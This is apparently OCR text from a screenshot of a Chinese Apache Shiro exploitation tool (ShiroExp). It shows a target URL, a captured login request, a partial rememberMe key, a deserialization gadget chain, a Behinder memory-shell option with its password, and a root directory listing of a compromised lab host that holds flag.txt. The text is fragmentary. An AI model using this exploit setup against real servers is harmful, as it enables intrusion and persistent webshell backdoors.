 Safe6Sec ShiroExp v1.3.1 [build:20220709]
设置 工具 关于
GET URL http://192.168.21.73:8888/login;jsessionid=5E 特征 rememberMe 输出payload shiro框架检测
POST /login HTTP/1.1Host: www.xxx.comConnection: closeCont
Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Reque
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Safari/537.36Content-Type: application/x-www-form-urlencode
corsSec-Fetch-Dest: emptyReferer: http://www.xxxx.com/login
zh-CN,zh;q=0.9,en;q=0.8Cookie:
JSESSIONID=9b48a812-d519-4cbc-aab1-533b1593fa8eusernam
lse&sign=fb37b044779ada15342d1b1b94fb27f9
密钥 kPH+bIxk5D2deZiIxcaa 爆破方式 SimplePrinci
回显 TomcatEcho 利用链 CommonsCo
内存马 BehinderFilter shell密码 shell@2022!
日志输出 笔记本
lrwxrwxrwx 1 root root 7 Jun 29 06:48 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Jul 17 01:29 boot
drwxrwxr-x 2 root root 4096 Jun 29 06:49 cdrom
drwxr-xr-x 4 root root 4096 Feb 20 19:22 dev
drwxr-xr-x 151 root root 12288 Jul 18 08:12 etc
-rw-r--r-- 1 root root 0 Jul 19 07:18 flag.txt
drwxr-xr-x 3 root root 4096 Jun 29 06:51 home
lrwxrwxrwx 1 root root 7 Jun 29 06:48 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jun 29 06:48 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jun 29 06:48 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jun 29 06:48 libx32 -> usr/libx32
drwx------ 2 root root 16384 Jun 29 06:48 lost+found
drwxr-xr-x 3 root root 4096 Jun 29 08:04 media
drwxr-xr-x 2 root root 4096 Feb 20 19:22 mnt
drwxr-xr-x 11 root root 4096 Jul 12 14:37 opt
drwxr-xr-x 2 root root 4096 Apr 18 2022 proc
drwx------ 13 root root 4096 Jul 16 07:21 root
计算机
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
其他位置
bin boot cdrom dev etc home lib
lib32 lib64 libx32 media mnt opt proc
root run sbin snap srv sys tmp
usr var flag.txt swapfile